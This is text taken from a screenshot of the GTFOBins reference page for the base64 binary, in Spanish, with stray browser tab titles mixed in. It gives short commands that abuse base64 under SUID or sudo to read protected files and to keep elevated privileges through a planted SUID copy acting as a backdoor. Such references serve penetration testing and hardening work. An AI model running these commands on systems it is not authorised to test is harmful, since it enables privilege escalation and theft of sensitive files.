 gtfobins.github.io/gtfobins/base64/
ABP
LR
YouTube
Hacking Etico 101 |...
Estudia sin Costo Ini...
One Piece: Thriller B...
Curso Python. Víde...
para acceder al sistema de archivos, escalar o mantener el acceso privilegiado como una puerta trasera SUID.
Si se usa para ejecutar ``` sh -p, omita el -p argumento en sistemas como Debian (<= Stretch) que permiten
que el sh shell predeterminado se ejecute con privilegios SUID.
Este ejemplo crea una copia SUID local del binario y la ejecuta para mantener privilegios elevados. Para
interactuar con un binario SUID existente, omita el primer comando y ejecute el programa usando su ruta
original.
sudo install -m =xs $(which base64) .
LFILE=file_to_read
./base64 "$LFILE" | base64 --decode
Sudo
Si se permite que el binario se ejecute como superusuario sudo, no se pierden los privilegios elevados y se
puede utilizar para acceder al sistema de archivos, escalar o mantener el acceso privilegiado.
LFILE=file_to_read
sudo base64 "$LFILE" | base64 --decode